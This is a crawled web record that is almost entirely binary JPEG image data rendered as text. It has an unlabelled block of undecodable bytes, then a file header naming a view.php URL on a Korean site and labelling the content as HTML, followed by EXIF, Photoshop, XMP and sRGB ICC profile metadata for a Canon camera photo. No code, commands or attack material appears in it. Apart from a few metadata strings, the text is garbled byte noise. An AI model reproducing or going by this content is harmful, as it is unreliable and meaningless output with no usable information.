ۆ�� �(����xۜt�ۈ,�݂U�7��O2ʣr?Pb+��.�t�0L>�H�t�/���'8�ڈjMO���m-��J\����p�y��9<N�V ��i��� /���k,v62	��M� o<k�Q=�	��$T�I$�Cy=��#���ܷ�>?�%R�
MM7�$��$�0��� ��X�����]��F�����am_�u�suge��VVWU�<G�/��ߏ�J�������j�S�C7�pџp8CT��޾uoF)�֓�����Cl�e5I m���qJW]�-<r���X�p��=�� Up�+�{�7SG�B�9�F������Kwe���B�Gss���2�1������:� ��K,�G����@7��PEF��&�Co-���K([c�E��ތ|�|�XN�74�dck;ߢd�0�A)�/� Pf�����a�|��)' �kiدV�39�dGJ�q�����ku�`�}�o�'�.�c�R�ey�w�2��'�-e�I�<�^��s]?+g�z�3b���}5�y4��ڊU� )����Z�eaf�6��=�A1�|���� ���X�?�+������߸Z�2^��B��ږk�T��F�r���0c�k!�H�XH�b
��:�O܏���|�;�+㹚+�$h}�#��H�lZ�]���XY�q�mq��H��(^QȿT>h���P����e�,pě����F�[ڽ��J%�,`�P'$-@�ڕ��U�,�G!Y�b���Y��c���
��!�ҼVߵ��D�:*�E8�����Mu�wuns��ڞ�2��f~!�/� �Q�H޺�8\=��T�=�l�ڎ(m���\0�ի0T�,v����=S��t>#D�J|ued�����R�A�"�$��7��_#���[��MV�grr?�΋ɼ����_�M���2�J�*���z|5ؚ�F����ibH�GR�V���]~>��O��oMn+����@�k�G���MO��������tw����o�O�Ϊ�o�}~U�� �@@}4G�㪁A��?P)��5ZWҾ?�_=<���4}u����hz� �5��B5Q]�?�hmZ� /�pc�7&�ƭV����u����3Z�V��	B�N^*F������oҾ�A-�v��{�9X�h�c�#+Έ��5��؅�����u���j��w �m,iY����94$|�k����R��%��qe����;�(�@ATCO����WY��D[x乷��,+2��ߛ)�K�P�Q�����[\a/-�Vc�GV@�sȮ�*��j�%�mڒ�o��	/r 	
dX0Z8޵�]�s��8�VG#��F!k�䑫v#�����խ�ar���k�����n��pR��nJ�n@NU��X�\}����+y���wX�{yb<��g2GR�J����!�]3q/#�[q���@F�"�Y���S�K���������;FiV4V�G�S�����yqv��2LB�f�1p��
��´�u��p�~��߰;�n��me�I�bAA4r����mu�v;a��I��\A����C+Q@V�c�hl���x�8�z�p�,��4��|��v<@���M�������p��kǘIQVE<�C�1ŹO$���0�&Q@��H#ƻ0�b�b�K8�q��\��ř��,ȊPKEۃ_���+�c��[B��mt���co��U�~j[8�~��)Zy����
��-<n��k�}���M��큼����݌�P��;ׯo�fQ$���KY���f8�U�T�	�}���g�d�}�!����^����z�.�.�䲆�=��i"7��B�I:�=o�Gc������]���v�nַ�{S+Eiq��$�^T*��&4�ն��z��%�9[���0�3L�&*C�Q�We���kۜ:f �O�r��K�A�y�:
�n�{
;v��Ĺ�7Mm�$�2�n-��!����N�m�Y�l��*�j�l�HaF�-�:|�7��C�\\^ᡳ����r��g���4on)8�'�Ri��+��#=���ᢝ�Oy[�`V�#��+�)J |��2y�^@��%7`���%���	#�
�c]�����l5�f��G��Ո�i�M�2���=�;62��9}���<��`}�f44<}v��{������k��}�Y	U��_/�XH�7���S���Q�o ��uY��CUx�C���Q����Ǎo���d�����S�S������;��Gj��t�  ���o�[��5���R�<v��"I.]QiCQV��mW���no3����ȷ�:V��'Z������!����<葷�Ο�L�s� 
�
OQ�<y'�uP+_ h��t��x:I?vy�KH"b@i����z�Z|u�����|x���k������o�WT�����i����_0�?��]��}u���5�j|Wo�����%y�O����4��WW�e�j��2v���0+˔�9
�Jr]";�rV�7�%�qeF��)������oR���ė��XL��sʄ�#/��Ѝg;�X۶?���]����}=�ߨ��g[F<�X��I�V��[/����ߋXp99�e�����J�l�(�����H�p0����f��s`9�HU��V���[�i�fk,�G�X�������KjI�%U�h�ێ�hv�|C� ����Cq���*u�rZ���� �W-��Q��H�Z�Kk���7����r�Gj�MH�GbM0��KT�<\,+��Gmmwب䶟��dI��`�Z>jH%A�����W��y�Ԛ䙽��B�*�9��}��&s"Ie�w-ϒ��HW��WW]�7x�͔K��I�C/&�t�� U�!�_��`n���%9<<�5i�<EYQ8�
��Tm���XNŗ����R͎���{gR&J����`�G��?�� ����ۤ�V֌�e{����{E��b|�iZ��[l]Ä�L�մ1@�n��`����!,�(k�̅�ǳ,s��wadp�|��E�rT�)���vo3wus��"�c��o��[��r6��'�u��и5Vv]����w�[+X���AfV)<1�3$R'�Rj���08�������&��;��)��Q�#�����$}�C���YlR״�*g��e��8>rJ4�|Y�H��ңV�<�5�!w4y�#��1cslY��Ѳ�efASO#b5m�1-/rT�.\�9_�+��
�4�֕���	$��9��I�1��y@�U�9H����r��T�Ñ΄�$+,korG�#G!N[R+7��Kx�-$v������l���p��i�Y�i#%X�$
�½�\�^�f��-nX�q+�Es�G��Ďr��XjK|>�=��2_C}mn����)��6)fV�Y\Oa~�5����G$j���W��"�iM]����7�*��Ŕ���â�L0%�
@�B�Vf4@�5����X.�!pю�5��]G:/�Ey$d���*7ZP�5�U�+� �dF�{q����p�I�L�����G��~�n�Me׋YDbc%����$T�V���B+��_j��>B��4����Hd��aU5Z0����l�g>�� �����t�4�Wv�6�1���ߜ��+�^6>��G�k>v�	��k��k��$�Z���յ���`WS��1�X��]�,�����~#@���G��k�a��������XX�uA�h�a��8ֺ�a-���k[lM�1�±x�Z.��Fx�R�[���Ʃ�TQA�F��ǝ�*�a��"���>Jl�~��i.B�4q9�#.(\-h��M�t6� S�����"����}�����(W��̰����A'~!����C��7�G�ڭ���ǚSm�:���i�����U��tY�S�ђIUU?S1��$��kJjv`I����z�;��ܶ����+��j��Z{����z�?��Md��ً܅�,�stduP��@��~�v���n��
|�e�~ SR^�\ImǱn� Ǧ������r7�Y,�,��;v�Yc��u|����ز��ݧ�{�������I,~苉4��Aއβ�K	E�V��h%1Mk-cb$CB�O������^��L}-��%$%�iU�0�EO�Pu�^�lHm&���-u��G{@��9��� Vh� ���t����}�1����˄��� \L#1:�O���uh��������٭�+��#B���IC� *N������B�x%�mj�d���8��䤜32��o�(<KlM�$Qb�0�u�w>��W77'��'$9;�O:�q�"�+�!Z,�"�Ә�ߠ���{hO����{y&Kx�'(����b�qV�hji�E�ȉnḆh��1�{w�W>�1Oh�
EMj6;�X��V?Y2���٢�vY]�/GsƀnE�^����sp��a��&t��ŠC b�k�CƠ��gk޻���lL��]��=�SA,O" ��L�J��҅,aY/�[I�������8]K$�ԆF`|�۾Z1x܅��ss]��G%�J�3d��@G��X7�ov���ɌʤI��դ1I*��ߥX�5��?h�͐�c�,�O���#xʵv��p� M)�Ҡ�-ճ���w�f��$3C:�����!�A��V�Ă��C/���z�J����]�,����k� P+�o�}�����������P����X���HB��UPզ�t��o7�g�]�?U���F��%R���R���Qp�w��JL�;-i���[��-d�ȗmX��\�Ѽ@qA��\�|~6<6��ɑ���f���� �d��ې$������kA��V���cc��)��x"�X�\<qL�#�7n �N������d�{�/v�����V�Ym������(�e;�J��)�*�Z���7���P�I��b�G%4��$���.�up2�Q����^E�d�S�ٖPP�-Zz	p8��6�s3`{;�.ĩMl$X�2E4l�-�!�v�L�[Z�y�Y\$�1�m�o:���5�����u��Ͷ[t�Rcತ�ԩ�K�4�5o�o��yq"�_o�Z�ˈ �)�Q}�ld��� �-����ou����f���Ku�I���G<����
�r$�� �뉨��k�]�ߖ�� �굧�
|�7��N����h�~:?�_��>��5��@�m]�ZS_6��H:��7׊��:�������4��ѡ�hz�P?��Bh�^��ڌ�����F�}	����F���������d
P8��aŇ��?���A*(�8O&�z�4�TC(��!�M���dq2Pl|�j{p�J��ɯ�AV����E�/��4�))���:�	I!���~q]}: I�^Ej�F�h4n�$h�?)"�S��-�����Q!(�I��~��y\W��)� w�V:�H�(]���c�m�&4*ƒ�ek�B��hx |L�9�Pڳ�% ���?\K=�rAl��8�rf(G�E�r�n�a�\h& �+�w�2�|(b�f��f�����;-j��ᜡUo�6'�V��'8����X+�r�I�i�(W��5�@>��vL[�׬e�W!�.�������� oG�����R��P���s�.+��۾X���8_�0G3U���Ѫ�i�x"[���4���u��Z!<nR"μ�4�A�� m#�޷hE�k߅.b�9��}��2ە�A�A��ݮ�{�"<x��T~V2�%�So"�P���M�jϩuH`���I>>�r-%��`�[�l3 �U�@N���[]Y[�^7٬��Hl��[`�<*Ίe‰b�9����>+�w�a�G�p��/&���&c���9��k�<SWkK���c���2P!��rݖ�e#r��P��+D�H�XGϱ�W�؁먲ظe��.&|FM١����M�����������{~>�o��pK�9K\����� �.�9@<ؑQ��0w�g���1V���{[v���%aT�&���T���ͭ���;�=���a�fi�iGcꢟ1�w:�����[@'� -��aD2^�Ȋ�l��m� �r�Pa:��X����x�~�(����"�+��(��Y+|V��rf��d줌5���������qGއ�R�����]ǲtY����s�U�M4�$w���Y	S��8��uo5��ȤȲ�� ԍ��S��Tk�u��ԭ��K��]ˬݮ����J4wdBPk���:~Z~���)+�����4�`�Y���/��c�̠����F�'x���m��ji��q���x��o�v5yo�����&G�Y���/����PőT�R@�SW���?�#��;�V�kHd1�g��b�%Uq�y��]"�m�s���V���a�FT�8��g�m��'F�fn��~��s�^\�b�"{X-,!X�+d=�*� �o�,R;I:�����\G� ����<��Τ0o>=����.&���f?���t�i�
QeR'��Tj� ��򻴻������*4��Қ���b���/ �X��k��0��6Ej
H�j� 6��ߙ����8���g�œug���D0�47�)m�����y�k�j����T��j�H�?=R�����C�T�Z�x�5Z�T�>� ��� v���ק�����o��&����|w5��tA><W�48�_�F�|��?�G��G�m�m���=5���%N����7���U�H�M��G�������o��dB�*�U�sJ���K9}��P�(5��A��[��=���º�ypf�|��
�޺U�5��h8�Lk�'}K	_k�m�0��r�Z���+S��?�ug����[���VD �ާ�A饎ks$��IA��J�O�\���U�JlN����;XR&j��y�����q�Փ�O��*� |�w��Ď�99~+�O'R��2�Ч���'�byo�P�SKY�n(
ʃ�M��m=���U^Q�u�-�:Y��hY��c')87��G��G�,%�׶v�CopƉ��	�v�<>2P�M5�S�i�,��^�l"nby8�ph�T755�_Q��s��I���Xڌf"{����Z������4i!�Đ+��$__��Y&���d��I�<�R��@ W�Ưl~�+��,r�����<D���	}�����|ug�Ľ݄-�A��=��ݒ�]-ÚIS�� ��u&D	Bǋ��t2���rb�� ʀA��j路L�..��#g�Go�b$_�'G T�5ܰqp�s�c�ʛ��.X%��#�TF��-ͤ�������@W��S-t��c�3�j�0�a#�7���*���R��}�cԡ�%���	��2^A<1�J�M�ʔ�7�w:)oa#��!o�U����vC0BPR�y:���<�7��ӵdl�Y��+H���Y����	�PP�[
�רv�<W~�WX��k�i����\� � ��G7��k�ϣZ���pn3v���Es<rJ_�,�M8���ARA�e:�i�� r�S5�l�=���f����k�xY!�q�GG�	R=�ןl���ɴ9���n���z_c�	�4q���U��ANT�gn;B�;����������4fa R��P�EA�d��b�r^_�#�]Z̔�"�O�oʚ���l2�mk:�l
!�`����$
�(�=M<免�~��f��Ŷg#R���-��A�V'�m�/a�H x�߁�k��[�O�ݺ7��lR%��D��#��㾳t>�[���n�.[��P\:����u��E�����q`x��`�_��7Z��̍�9�]�0Q�=���TvQM���cnf�+�ť��F#y`v[��R���������� ��{��[��[.����G*TSX��P�/)�r������=c�"��f�feK�����@*}Nw�W�v;����x;9�KDi���W�du(.�Ȧ����>c)����/,�D�e��%
�v,65�c30�b;��v���ui0���Ls-�a^Hg��B�C�:�T�>F�ɻ�̳Ze,e��ۈ�E���Z���x섐Xg?�OY���<�o���/j{b� 1<���=tG?>O������ 7>�ꕨ"�k���M?c�:�4���ꞃp}hu�����m�I����?��U��}Tl+���zn�J���׊WCֻ��ht�қ�y:4�=)��	޿�[��*4*9V���U�j��q���y�5]�5�S�1��P(�=*|6�oC�u#$��f����᧑%$�w�v��\I���	;i��1UO��SR��RR��i\F�h���ZQT�㎹V�P?�LXE@5؟:P�REO�i�"�|�k]��^�B�>��-���I1�.�$�T�f^5>ƺ�_k��7q�d��d�D{�u�/+k�y���n<����y�x��s�����<݌�s��o?��Tb�yI�ʇ�҃WR�)��Ņ�-�b=�b�xdل��0z�Kq��}XKȲPZ�-���r�tR�1�@Ƽv��� 8����k�Ĳ?�m"�Up�U��"����ek���ۣB�R\E����$$+7�hw�7ѹ�v˭�/�q���%7�|=I�ŋ{��-�c�������H��9 c�Ty���� �y�+$I<\;���J)�؏�ŵ���W���A�w�b�TL'vd�>J��M�8d���!��E���TIq	y���䧏��$J�]Y�-�mr׈��]��I �UXʒ!#o�]I�:�p]�s]�~4rEn��o*�3��A2N�Uq� ������/��,�y�}DӴ���
����Me�	��C���J��k�!��%V�$Po��ZL�=�qs3	f>�*��Tx�mO�zD���;���en�ˋ-*��� h��(�����H�O&"���	����H�xݐ��Q�s@���	�%|Y\�Z%�cd|m�Һ�j���������q����b��\�[r���$.@�n��5�d0�ˆ�r����"��o%��֦�(T��V����⑉�����}"�er�ߴ�78�º�������?�� ��-����߷�7`�})��}[�u=���,�_u����4��-��,��?_%A�t Һ�^�VE�Ma
^�n{��d����)i����� 8��_T�w�^;ŊH��6�B^5(�AG��;k��h��e{Z���$wK���.� �@��ڇ���`7�S\?��F�Ȳ#G2�مҨ�o� ևQ�n�#������QK��k�L��m�# ���P�A ���M�Y*_O)�^�չ3ZOk+	rMI���5���s���x���f'���3'ʮ��r�#�_c��%�V_pn2�kB$�[�|M�p����ʠ]�k���(|�G���c_O�v�'���<V�[�"���� ��j�"�t ��4���A��_;
z��A_Jx�⡼�q��^h=F�O�<�����]�Q�<���Z�hz� �������J�@�O����s�)���k��� ��@�c�m�Ϗ[�G�_�DT#j��%�5�4�S��Phz�ߦ-B��D��P���5)JT����'��U?"�ΨiO�P��O�v���H-�ec�i�(7�]�?���J$`(Z�Y�M�� o���������嬧`=6��ݺ>S%a����P��Xi+)4"�Q�u�r�}:,�g��&���r��;sp#�2�$���*x�umkY���ݹ����1.�#'@-��P��e�������~�r�(}�"���AZv��n����,�g�n�x9Jn�m�r=��� ���l���ɕ�|��k��-�c��㺎_�1��&V�X��]�x �n,�T�b�8��Zr����Y+��<W7��G��&%�k#�~�A�"�v�I/�����X �"��e��d��~F5�u&F�1f��E���Ј�2(BLp�e��S��o��?l���&=�	t�זV���j)��G  ) Q4Q����[���b$�?�M��7��w|!�7�1�C��%��JXI��5q�:�v<�+�_�\��K9
h&��܊�]��z���/&?Ӎ��0�Ȫ��QJ�][��F�en@�k��J9��Wzy����ѻw'�% VK��I�QU����MA?j��}��[��4��I˳F���������c�^�|T벷��C����c��Ȫ�d>�f��MI n���"���� ����2<��Z�|���[B�e���n2��j{��j1�<5?�R��l����q���eOt�8U�PI�];�9��{�NÒ�w��<$�8{{`�$��I�et��j�� 
�K^�aus��c�1�ީud{Yq��h����bYF�v_ W��_[�u�{��t�����32���U�]��J�c2W�Xv���`3/��}L�^��fa=������F�j��1=��6���/�IT�Z%ީN$TSңc��ѳ�R���:&�u׌��o,�U�&bYS�%�@I�4��{�L�M��B�7W�F ���<�:�� '�aPvN1�?� =.�C|�V� 6����C�_E��l͓[�X�sX��n-.mY*6�����)�&
E�о��h�߸X\Wv�X�BG������ I�����~:�w�l}t��m���zPx�[@Pw���H�h
��ך�ڧ�F���5��<���֠�t}ji��C�������~?��A'�F�iB?�U;Sj����M��j=N���+���[��5�E4[ᱮ�܇��5C�j�:��tG��@'bF�m� x:,�}4XV��A�ΘA���O�@;�8�I�j�]7n#S�� ��ʎ4ڧ�Դ>M
���P��o�:��A8�<����4�ՅTT��K�Z�N+Q�?<oj��0Mj��Y
1O;�d�w�6[�܄��Mueq5��q<�9v�*�@ �5w���@�ːw6�N�UeW%	�#���S��Nϱ��w��oQ��3ug,I��ծ��첩�܆����7��\����i��	��5�� +$m�ca�z�jj�٠��,m׵��v8�����K$���� ��:�Hr*E�[��SV
Nĩc��X�7��\_�qm&7ۑ$�B�C�e��=�� �6�O���[{�K���M�=����}�3���rE�Ƭ0R;ZB��G7��`�~�m��i�bX��QH?�=5oh.������6�ن�||S}d񗘶�=�����"H&�����
�QG�
R��+�홣F�Ap�h�<i( �d��:T��-��$OB����1�}ugkg���h�����ܗ��ʱn
  ��N����^�c*��c�pi����:�/d����4(j�~$_�:�/�&�\��q��!�]��H<�J�Jk�&#���)�zs������#c��!�J�#c�}3-M��on�[� �V��b�=~�Nך�C8�y(�#�h�^l�>Uoվ��}v��{q������粱��͙T0��x�����P
�V�����r�c��SK��	b�oM����xM����[�2V'@�$j��#V'�
Pk��i�qX,�KH��s������H�b+V
P57�t��������vFE����RJ�	e����: TH=��bk��,w�x銣�1�E,��� ��V�*(5\옉��~��{�
�F ���� ��ݶZ��d���t[A�;L]��������P���W�7���쒽��E�&?!��$[p(�lhvk�9� �3q���7�bpV�+B)��ۋY�a�Z)�і��SZm����қ~Z�<�R�Ɔ��~a������@����� �D�Q���#`w��:� ���DGm�ZlG羶�o_��a嫮$���:~F���R�?���-�C^+����$w�N�w��J���u��㭿C�4}O�u�� v�'��'��h�u���<��<i��6�>)��O�k�V��+�ӎο����>�u�6�O���  �����+E� ��O�T"���� �@�%��==F��G�׉c��N=����Ɣ؝Vj@Sbi�m\ˏ�.��m��~ΰ��¬�\�U��wpw)�����o�W=R�+�6G태�ܟ�$^����P�G_5�{Ng/5�v\���݊Du��yeW�����R6�6��VkXr3A4����Kx����LXru���ա4'p5��[&N��<��Yx���K�9�H�D��S��A� ���K٫qt&������u�Z�23����C�5�:�:�ڮe�(萬�֋:x�|y�߽a��Υ��Hi���!��)��G��k� �ې�xoUb�H���1v�Z�K*J�P�	���YX����*<��D��F,�	ȫ�͵ ڞ5n�` �}N�r[[G8g�K��H&���4���'�Zߛ�cD����?�P\d!{XD�[[��ơ�Xy�a��=k'$w=[�$����Ϸb��n���|���ֶB����VP��|�RF���m��Ѽ���Qڔl^o+Z�c.W�����¥ �O�kZ�ڰ�u?;~9�W��,oh�&�X����t����A���b��J��ӑ�O'Τ��^��_����ōL��3y#Q�ܐP��Ee%�%Mw�������yLA/m/�G��@?
���!�n�у���vYC��`@�4��u�;��}�L����,Å���#���(��]~2���;�5�8�y]m�fiXF�+�}��vꝎ��������b�x2��RX��:;�!�@�*Mw"���:bs6�hpyK7�~�H̉:J��	���PՁ:�ٹp����Cm5���A}I$3,���Q�x���f�$�v��D����q�$��y&�@n ��4޺���FF{�O�}��K&�1�E��c���	�L�15ߕI�J����] O����~;�T�ѡ����t?���j<��׏���t�����UZ����n|�����vڛks_��@��}5J��tEv�'���m�C�M����#T��~zF�h>:'�?�@����Λ�=k�҄� �Cj�uS���z���S��[n�R7���T�"���F���F�c�~:����}=F�zꔩۙ�ksBE8���BiPEv:zҾ����;y�v�&>4�𦛈�����j�a�M��
9��4D���|��h���r�?�d�Jsق1�#ƻ���� L�vf^�kv���*��a�[Y$�X�� P�����ֵ���o��ݯ͔͍�[[b����̢VB��AV �ڕ�F��������(��i�p���M�B�eiV:<��#��}�뙋g���*<�e�L/>?�-��n���T%�A�iA�l���,!")V���ޕ�u,�L�偦R ���5�� �]#X�����y[�'\�I�8(�8�kQ�a�徣l�]��G����K"��y� ,�Χ��W/���9��6V"�;j�%�"�[��	"�v4q2�����p����>�TbdKȯ��n\xP���>:����]C;r��L���>���s�l�O�d᷶f6����W"AB#yT8�i�[���̬��e-cNj��`�侴?�W}�����#)��[�O�h������fJl�I�|�K�
�MIMլ+5YT-A�*v�uy����oo=���1+JTT�Ѝl!1�3�(� H's��N��p�t�ķ�����j�^���X퐕%�(��Jz��i���׏#%���
w~Ó�A��<�1f���Y	$�����X����nN������14vwQD�<I,������`�S�SX|����s���a�'Ȟy,^�rB>R( Պ�$wp��ٹ��7U�$n� �چ�j�^�c��b�vv�~:%���G�a�������]���g���?Kg()0X�S�͔��.T�����#B#�P�������R�EhI���4���~�_3�� 5v��>� 0�r��4K�O�H׼(�M�T��3�f�R6�}��P��q�އ�t��t��qC��]p����#������B��r�����@�V��~z����CҚ��Q�Z<���	��N��I�4�_'�U�=w�� Ю�?�5Q� �>4@5j�����y�G����T�k����Ǧ���h� m�t� �z�־A�ڠzWB��魅F�۠|��� n�(� 
��m�ď�T��}ƚ�^#o�� V����[l�ԟSֺ���қ&�Sj�+��4�D+�<�sP?*�lOj�v�8�>/���{l��w)"��5�;�<�+�wY�ﭺ�5'�ѽ�d�E�
��A�����	kp��=�I |��5�ba�c$��[Ye����cB�M{8�$��H�G�����^�TdO�����#��V���D�v �����l�2!,$a��~Zh$�t� �����kr���!<A�S��q�JQa�+��Ś9 �n��E~��K��PPx� =����M���q�c!�B*E�6���4�+G�DTrB����92��gb�v+O���mz�3B U�{� �^c�t�]�$e�E�/�p(*>)���V�f��x���%O�ܗ�u�o���b�y,}��6h�;	l�4��I-�JQ�(�����c�c�� �}���^����4��u�K� J���u��{}�{�{}_1a�M��d��Iy}4Y6�C�� M\��(hN�p�=v�-p�+�۾�{e���K��S{�i����'� �cq�[#=�/�Ak~��`�Y!F�W�wt�c~�@+�9,�3��
���z>�jU�Z(�8���6�f��\9�kP��O�9���li���q��$֕�u$1F��F4�v�sA��5c]��E)?�4E���i����2�	�Ҵ����	c�'�������x�:yZRY鸥A���� ��kR}�U�����(� h��Tl¾5C���#T��k��5N��?�T��6�݆�Ю߀��T��O�\���j�zW�4E<�_��}�V��ƕ� �7�]Ew�#�t6�|�ƫP�c�'���kM�:j���t Zo�|h��� ��«�}0م<�R��G��JS����؏S�H� F�k�=h=5B7�	��J�o���Pz�O��~:�Q]�iO��h
Mñ�~Z<��T�5N4������}i�漀؂A��Ɵ*�f
	��Ҙ�3yRҠ��Q�1jnLjwh)�ӷ���7�SS�?3J�Jҟ�<�.89+Q�H>��t�� ��O�:@"ٶ����F�<q�H��R+M�ђ����jQ�?��?Idbo��;y����?bE`�h-0 #����9U�6�#�霓����y�eU�P+.��o��Ls�5P�o�k����o��G�c�����Yg�����m9)��ۣ ����	�a[��m�M��]Z�rvV��+S�P������{8�����NJҤ@UMhWϝ뮭4�����'u(��>ܮ.b����Pa�3��Sݼ�r-FT������r�k�r�ly��n��o:�K���h�K7����F����: ���K�>d���n$2P�B|����
f��S���~�t� ԀO�F���Gc���4�aN� �}4�[TW"�ʢ��ڸkI�hZ&v�/�)M驣~<]R|F���F	�tbh@�#T�b��� 8hO�h2�:y��i\V�y:���4jw�4����>@'ζڛ�\������*W��M����C��ƫZ�W���H��S�U��D�c�ߞ�������H���]��ͪ��������� '�5M�ZS���F�J�*?��`((�\}��M|���MP�W�� �Ta��o�[�w�>��
�C��ڦ��5��%=?S��4I5��~G�hUySo��\P�ׂ(���b"��/1�X���� e�ss��~C��<j{x�vRR[b=u$7*N��� )�SF�@;�  6ܟ`>:<��6b��?�KX�����x�x�z�z��n�jy���O�SO�R�2� dC��|

i%���t� ������,P��X��o�0 ې;STH�O����B�v���5�B��Q�\~$(�f����	u�O�i�o,"������VT4���5=��z��N6y>��D�ي���#Q�{�f�K%È��-.=��=�NE�J|=)����1�$-���&Y���R<h��fْ!�?MAFG�U}�5���� {!�5T�J��k������G�����/J����������F�CJ~G}1�0G����[�b��G_����"��4� %5�ڥk��Ɩu��c h!_������2��b�"�z��V1���,��6���ƃʣ��t|���)���4���M��|x���������� ݦ�<k�/:������x�>|k�� ���>�o�h~_��ν|�� /�??K����~g�y��+��C� ��k���Z�ƿ���?٣���y������� .����� �Ϧ�� ��G�����G��>t�������u'�'ϟ�?�����?_���K�P� ��� ��������7��� ����W�?Cx��~��ᨿ���� ��t��|z������� �� �y?� O�C� �|~z��/�7������ ����?�ƽ?��� �K� �����v��G�� CǏ]���o����]K� �x� ����K� Kǯ���hk�?N�Ə�_4��C����x���<x??ME��>����o��=|j�� ��g���<����t|y�Η��_�M�Ǧ�����

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=247
body_size: 122444
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:15     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �      
   2009:01:31 10:35:55 2009:01:31 10:35:55             k              k       �!  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 2                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32fa-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff67c-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
